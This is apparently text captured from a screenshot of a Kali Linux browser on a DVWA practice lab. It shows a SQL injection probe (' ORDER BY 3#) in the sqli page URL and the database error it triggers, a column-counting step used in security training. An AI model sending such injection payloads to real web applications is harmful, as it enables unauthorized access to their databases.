 1 2 3 4 20:17
dvwa.structureality.com/v
dvwa.structureality.com/vulnerabilities/sqli/?id='+ORDER+BY+3%23&Submit=Subm
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Unknown column '3' in 'order clause'